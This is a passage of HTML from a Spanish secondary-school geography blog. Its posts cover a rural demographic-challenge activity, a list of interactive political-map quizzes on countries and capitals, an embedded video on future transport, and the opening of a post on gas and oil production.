<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiofDiPDJiYFvkP_w3bOJa1JzHg_xer3S5QtdT9rwyjIwxVqrRSababR5HVWfV4F3N-hbOvSRZ1OG6roM3dVA-LvrwsYtdZOkHCUZqYmGeesJbrY8ETtwO2hgzJT7EyVEuOSpuR8HkHr2E/s1600/Screenshot_20180927-192950.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="720" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiofDiPDJiYFvkP_w3bOJa1JzHg_xer3S5QtdT9rwyjIwxVqrRSababR5HVWfV4F3N-hbOvSRZ1OG6roM3dVA-LvrwsYtdZOkHCUZqYmGeesJbrY8ETtwO2hgzJT7EyVEuOSpuR8HkHr2E/s640/Screenshot_20180927-192950.png" width="360" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlwGL_bDkFbNEDU7NGfi140wiJDIXB3WLkckXdf65LCCJi2Xw-_RySG614xpsN3zCIlJL8tMl2dPao3wjrTE_l4BaaneEBVlq32WhXJgsgdDALhIx9qbz8AXKc07xl0gP23QpvDbSfQNc/s1600/IMG_20181023_141706.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlwGL_bDkFbNEDU7NGfi140wiJDIXB3WLkckXdf65LCCJi2Xw-_RySG614xpsN3zCIlJL8tMl2dPao3wjrTE_l4BaaneEBVlq32WhXJgsgdDALhIx9qbz8AXKc07xl0gP23QpvDbSfQNc/s640/IMG_20181023_141706.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUDtbwLSkrsoiGQtdx9lTjmz1R1tzZza6aLK-uIhXp02BBie1ajI19ObKOad_76BunnPvpbN7f7n676te_S7-bjxJLAdaDstI-sul1-I84PO5DvySPeSVUFOaFSFdJdqCI8Y2XNrJmE48/s1600/IMG_20181023_142035.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUDtbwLSkrsoiGQtdx9lTjmz1R1tzZza6aLK-uIhXp02BBie1ajI19ObKOad_76BunnPvpbN7f7n676te_S7-bjxJLAdaDstI-sul1-I84PO5DvySPeSVUFOaFSFdJdqCI8Y2XNrJmE48/s640/IMG_20181023_142035.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJfXKPWnd_RfHcm5H7Dq9iQfpVp3_-znX6Nwk6Kl-7kHHpImzNWwyK2wbDFphBDfvX8TgaQEtJYlAi9u1GM8wivRgtEYc1AUMs_4RfJ1Xvr5y90wWP46TJzkQPZ9ybD-3OMUkcw0GlKeM/s1600/IMG_20181023_142334.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJfXKPWnd_RfHcm5H7Dq9iQfpVp3_-znX6Nwk6Kl-7kHHpImzNWwyK2wbDFphBDfvX8TgaQEtJYlAi9u1GM8wivRgtEYc1AUMs_4RfJ1Xvr5y90wWP46TJzkQPZ9ybD-3OMUkcw0GlKeM/s640/IMG_20181023_142334.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4d3j-FYGwXeZ9EcRj7T8UYKNjpfSQWhBgcXLBX2lhqhsW8AJ2w1IIJ5h-2vj2RqF7ZcdUwVS-9lYIvYV2GAjjxdZMpCQG5rTJfvUtXj1QKbrmzVVA_CW3tKq7pepwfxd0ZVRjEo2nqcY/s1600/IMG_20181023_142738.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4d3j-FYGwXeZ9EcRj7T8UYKNjpfSQWhBgcXLBX2lhqhsW8AJ2w1IIJ5h-2vj2RqF7ZcdUwVS-9lYIvYV2GAjjxdZMpCQG5rTJfvUtXj1QKbrmzVVA_CW3tKq7pepwfxd0ZVRjEo2nqcY/s640/IMG_20181023_142738.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_6-wfgSKI5Txz8ta0Isy4B_DgpkflFGSG0UXjSQQn9OBQ0uMog0Tq-nb5l3wauOtuvwNNHIzEuWswosa-IyAAoZjeINfO8qKtXMYdFquA82zGbrUWjj8hd4UUXtmUpprhvxQvp-vvdU0/s1600/IMG_20181023_143023.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_6-wfgSKI5Txz8ta0Isy4B_DgpkflFGSG0UXjSQQn9OBQ0uMog0Tq-nb5l3wauOtuvwNNHIzEuWswosa-IyAAoZjeINfO8qKtXMYdFquA82zGbrUWjj8hd4UUXtmUpprhvxQvp-vvdU0/s640/IMG_20181023_143023.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgovnSY2_BddbVshd6IQwuqqK6yY98mvJMr_LKDbhJaF9i-P6qiL59hx6lVHBkLTJqVFdttrQV8VteO5xsPwIezKdrIjjSybMV59Ui4rTmGzEf7B8OtTR77rfL6QuXS9V7sRVCfcSUnQR8/s1600/IMG_20181023_143306.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgovnSY2_BddbVshd6IQwuqqK6yY98mvJMr_LKDbhJaF9i-P6qiL59hx6lVHBkLTJqVFdttrQV8VteO5xsPwIezKdrIjjSybMV59Ui4rTmGzEf7B8OtTR77rfL6QuXS9V7sRVCfcSUnQR8/s640/IMG_20181023_143306.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRRpypi8FIOGHJ5xvOvcHRUWTlGCfzyZUkdc4H4JUCthrZXWjsm7PDWVnmWdQVyUX01IRW6rPIgXZF7a_p0IBJI9fWxInKcCjUfrpnktHkqvNHTgcxLfdG4zXBUOFO86VORSCvcGr2XBk/s1600/IMG_20181023_143455.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRRpypi8FIOGHJ5xvOvcHRUWTlGCfzyZUkdc4H4JUCthrZXWjsm7PDWVnmWdQVyUX01IRW6rPIgXZF7a_p0IBJI9fWxInKcCjUfrpnktHkqvNHTgcxLfdG4zXBUOFO86VORSCvcGr2XBk/s640/IMG_20181023_143455.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6s86hqu0DFfsaogTkHjIElouogj9mM0gMm5shHpF0Q39YquHk6MmwyCzSB0Yv07HwoYURFTOOjRELgcTNk3TopxT6cuw4LXGvqtZlTjcl60L8fVvBGWOkewHM5NiWtXuOld_xM3DV5FA/s1600/IMG_20181023_143853+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6s86hqu0DFfsaogTkHjIElouogj9mM0gMm5shHpF0Q39YquHk6MmwyCzSB0Yv07HwoYURFTOOjRELgcTNk3TopxT6cuw4LXGvqtZlTjcl60L8fVvBGWOkewHM5NiWtXuOld_xM3DV5FA/s640/IMG_20181023_143853+%25281%2529.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDdouistZKHHWiIM_9KLcfHiPAe7MKfccYAbKzAyJXiQL5VyNso5NFbbymtCmg9GU432Wpv7uUePxc42zZHkTXZaMVx2PGQ63lc_2bB2M_vIhsSVXwBl9LGtRU4NjOfpkPSXq4uMkL5Ik/s1600/IMG_20181023_144159.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDdouistZKHHWiIM_9KLcfHiPAe7MKfccYAbKzAyJXiQL5VyNso5NFbbymtCmg9GU432Wpv7uUePxc42zZHkTXZaMVx2PGQ63lc_2bB2M_vIhsSVXwBl9LGtRU4NjOfpkPSXq4uMkL5Ik/s640/IMG_20181023_144159.jpg" width="640" /></a></div>
<br />
<blockquote class="twitter-tweet">
<div dir="ltr" lang="es">
Ha sido un placer compartir una actividad con alumnos y profes del <a href="https://twitter.com/ceolasierra?ref_src=twsrc%5Etfw">@ceolasierra</a>, hablando sobre <a href="https://twitter.com/hashtag/RetoDemogr%C3%A1fico?src=hash&amp;ref_src=twsrc%5Etfw">#RetoDemográfico</a>, de oportunidades y futuro. Hay jóvenes que quieren desarrollar sus proyectos personales en el medio rural y hemos de trabajar para que puedan alcanzar sus objetivos <a href="https://t.co/FuJrLWOhIX">pic.twitter.com/FuJrLWOhIX</a></div>
&#8212; Ignacio Molina (@imolina) <a href="https://twitter.com/imolina/status/1182734372287459333?ref_src=twsrc%5Etfw">October 11, 2019</a></blockquote>
<script async="" charset="utf-8" src="https://platform.twitter.com/widgets.js"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=4243130249814892172&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=4243130249814892172&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=4243130249814892172&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=4243130249814892172&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=4243130249814892172&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://espaciogeografico3eso.blogspot.com/2019/06/reto-demografico-ceo-la-sierra.html#comment-form' onclick=''>
No hay comentarios:
              </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7519717625090610086/4243130249814892172' title='Enviar entrada por correo electrónico'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-901962335'>
<a href='https://www.blogger.com/post-edit.g?blogID=7519717625090610086&postID=4243130249814892172&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Etiquetas:
<a href='https://espaciogeografico3eso.blogspot.com/search/label/ACTIVIDADES' rel='tag'>ACTIVIDADES</a>,
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%203.%20LA%20POBLACI%C3%93N' rel='tag'>TEMA 3. LA POBLACIÓN</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg2Hh-ljQuDkUzEShoae1pXYY-8SRLqVTr4oQHkBDSI7r6L3okaBzVFUyE1AvJHBoaglreLYm5nvrWztXMMQA7lHB5J60VPSUfniB2DV0zhU0M8mPeRuHciVl9diqwjz1SVj_BxrxNg-E/s72-c/vinilo-decorativo-mapamundi-politico.jpg' itemprop='image_url'/>
<a name='2609064017649839157'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://espaciogeografico3eso.blogspot.com/2019/03/super-test-mapas-politicos.html'>SÚPER TEST MAPAS POLÍTICOS</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2609064017649839157' itemprop='description articleBody'>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg2Hh-ljQuDkUzEShoae1pXYY-8SRLqVTr4oQHkBDSI7r6L3okaBzVFUyE1AvJHBoaglreLYm5nvrWztXMMQA7lHB5J60VPSUfniB2DV0zhU0M8mPeRuHciVl9diqwjz1SVj_BxrxNg-E/s1600/vinilo-decorativo-mapamundi-politico.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="800" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg2Hh-ljQuDkUzEShoae1pXYY-8SRLqVTr4oQHkBDSI7r6L3okaBzVFUyE1AvJHBoaglreLYm5nvrWztXMMQA7lHB5J60VPSUfniB2DV0zhU0M8mPeRuHciVl9diqwjz1SVj_BxrxNg-E/s640/vinilo-decorativo-mapamundi-politico.jpg" width="640" /></a></div>
<div>
<br /></div>
<ol>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="https://www.juegos-geograficos.com/juegos-geografia-Comunidades-de-Espana-_pageid92.html" target="_blank">Comunidades y ciudades autónomas</a>&nbsp;</span></li>
<li><a href="http://serbal.pntic.mec.es/ealg0027/esprovin3e.html" target="_blank"><span style="font-family: Arial, Helvetica, sans-serif;">Provincias de España (Puzzle)</span></a></li>
<li><a href="https://www.juegos-geograficos.com/juegos-geografia-Provincias-de-Espana-_pageid95.html" target="_blank"><span style="font-family: Arial, Helvetica, sans-serif;">Provincias de España</span></a></li>
<li><a href="http://serbal.pntic.mec.es/ealg0027/europa3e.html" target="_blank"><span style="font-family: Arial, Helvetica, sans-serif;">Países de Europa (Puzzle)</span></a></li>
<li><a href="https://www.juegos-geograficos.com/juegos-geografia-Paises-de-Europa-_pageid48.html" target="_blank"><span style="font-family: Arial, Helvetica, sans-serif;">Países de Europa</span></a></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/europa1ecap.html" target="_blank">Capitales de Europa</a></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/europ_union2e.html">Estados de la Unión Europea</a> (2)</span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/europ_union2ecap.html">Capitales de la Unión Europea</a> (2)</span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/europ_union1e.html">Estados de la Unión Europea</a> (1)</span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/europ_union1ecap.html">Capitales de la Unión Europea</a> (1)</span></li>
<li><a href="http://serbal.pntic.mec.es/ealg0027/europ_union1e.html" target="_blank"><span style="font-family: Arial, Helvetica, sans-serif;">Estados miembros de la Unión Europea</span></a></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/amerinor1e.html" target="_blank">Países de América del Norte</a></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/amerinor2ecap.html">Capitales de América del Norte&nbsp;</a></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/amerinor1ecap.html">Capitales de América del Norte&nbsp;</a></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/usa2e.html">Estados de USA </a>(2)</span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/usa2ecap.html">Capitales de estado</a> (2)&nbsp;</span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/usa1e.html">Estados de USA </a>(1)</span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/usa1ecap.html">Capitales de estado</a> (1)</span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/americentral3e.html">Países de América Central </a>(3)</span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/americentral2e.html" style="text-align: -webkit-center;">Países de América Central&nbsp;</a><span style="background-color: #ffffcc; text-align: -webkit-center;">(2)</span></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/americentral2ecap.html" style="text-align: -webkit-center;">Capitales de América Central&nbsp;</a><span style="background-color: #ffffcc; text-align: -webkit-center;">(2)</span></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/amerisur1e.html" target="_blank">Países de América del Sur</a></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/amerisur2ecap.html" style="background-color: #ffffcc; text-align: -webkit-center;">Capitales de América del Sur&nbsp;</a><span style="background-color: #ffffcc; text-align: -webkit-center;">(2)</span></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/amerisur1ecap.html" style="background-color: #e4cff3; text-align: -webkit-center;">Capitales de América del Sur&nbsp;</a><span style="background-color: #e4cff3; text-align: -webkit-center;">(1)</span></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/africa1e.html" target="_blank">Países de África</a></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/africa2ecap.html" style="background-color: #ffffcc; text-align: -webkit-center;">Capitales de África&nbsp;</a><span style="background-color: #ffffcc; text-align: -webkit-center;">(2)</span></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/africa1ecap.html" style="background-color: #e4cff3; text-align: -webkit-center;">Capitales de África&nbsp;</a><span style="background-color: #e4cff3; text-align: -webkit-center;">(1)</span></span></li>
<li><a href="http://serbal.pntic.mec.es/ealg0027/asia1e.html" target="_blank"><span style="font-family: Arial, Helvetica, sans-serif;">Países de Asia</span></a></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/asia2ecap.html" style="background-color: #ffffcc; text-align: -webkit-center;">Capitales de Asia</a><span style="background-color: #ffffcc; text-align: -webkit-center;">&nbsp;(2)</span></span></li>
<li><span style="background-color: #ffffcc; text-align: -webkit-center;"><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/asia1ecap.html" style="background-color: #e4cff3;">Capitales de Asia</a><span style="background-color: #e4cff3;">&nbsp;(1)</span></span></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/oceania1e.html" target="_blank">Países y territorios de Oceanía</a></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://serbal.pntic.mec.es/ealg0027/oceania1e.html" style="background-color: #e4cff3; text-align: -webkit-center;">Países de Oceanía&nbsp;</a><span style="background-color: #e4cff3; text-align: -webkit-center;">(1)</span></span></li>
</ol>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=2609064017649839157&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=2609064017649839157&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=2609064017649839157&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=2609064017649839157&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=2609064017649839157&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://espaciogeografico3eso.blogspot.com/2019/03/super-test-mapas-politicos.html#comment-form' onclick=''>
No hay comentarios:
              </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7519717625090610086/2609064017649839157' title='Enviar entrada por correo electrónico'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-901962335'>
<a href='https://www.blogger.com/post-edit.g?blogID=7519717625090610086&postID=2609064017649839157&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Etiquetas:
<a href='https://espaciogeografico3eso.blogspot.com/search/label/ACTIVIDADES' rel='tag'>ACTIVIDADES</a>,
<a href='https://espaciogeografico3eso.blogspot.com/search/label/MAPAS%20INTERACTIVOS' rel='tag'>MAPAS INTERACTIVOS</a>,
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%2010.%20POL%C3%8DTICA%20Y%20ESTADO' rel='tag'>TEMA 10. POLÍTICA Y ESTADO</a>,
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%2011.%20EL%20RETO%20DEL%20DESARROLLO' rel='tag'>TEMA 11. EL RETO DEL DESARROLLO</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://i.ytimg.com/vi/ICNghGECixc/default.jpg' itemprop='image_url'/>
<a name='6993698053501987841'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://espaciogeografico3eso.blogspot.com/2019/02/sonar-el-futuro-el-transporte-del-futuro.html'>SOÑAR EL FUTURO. EL TRANSPORTE DEL FUTURO</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6993698053501987841' itemprop='description articleBody'>
<div style="text-align: center;">
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/ICNghGECixc" width="560"></iframe></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=6993698053501987841&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=6993698053501987841&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=6993698053501987841&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=6993698053501987841&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=6993698053501987841&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://espaciogeografico3eso.blogspot.com/2019/02/sonar-el-futuro-el-transporte-del-futuro.html#comment-form' onclick=''>
No hay comentarios:
              </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7519717625090610086/6993698053501987841' title='Enviar entrada por correo electrónico'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-901962335'>
<a href='https://www.blogger.com/post-edit.g?blogID=7519717625090610086&postID=6993698053501987841&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Etiquetas:
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%208.%20SECTOR%20TERCIARIO' rel='tag'>TEMA 8. SECTOR TERCIARIO</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyG8wjPyiOAmlZV0sVmeNS4dq5Oatjc9usZDSq8UozoaSgT8Y0NBf2WpZn9xwsZy399KL6cmlsnKmPWmrO0lPqWlUgp2HU7kVgtGcHcD7idVx0FwkjaadagCHd8ny9zEtpCv7CqFUF2Xc/s72-c/Europa-Rusia-Argelia-Gasoductos-Gas-Abastecimiento-01.jpg' itemprop='image_url'/>
<a name='322315061390374036'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://espaciogeografico3eso.blogspot.com/2019/04/produccion-de-gas-y-petroleo.html'>PRODUCCIÓN DE GAS Y PETRÓLEO</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-322315061390374036' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyG8wjPyiOAmlZV0sVmeNS4dq5Oatjc9usZDSq8UozoaSgT8Y0NBf2WpZn9xwsZy399KL6cmlsnKmPWmrO0lPqWlUgp2HU7kVgtGcHcD7idVx0FwkjaadagCHd8ny9zEtpCv7CqFUF2Xc/s1600/Europa-Rusia-Argelia-Gasoductos-Gas-Abastecimiento-01.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="903" data-original-width="1600" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyG8wjPyiOAmlZV0sVmeNS4dq5Oatjc9usZDSq8UozoaSgT8Y0NBf2WpZn9xwsZy399KL6cmlsnKmPWmrO0lPqWlUgp2HU7kVgtGcHcD7idVx0FwkjaadagCHd8ny9zEtpCv7CqFUF2Xc/s640/Europa-Rusia-Argelia-Gasoductos-Gas-Abastecimiento-01.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
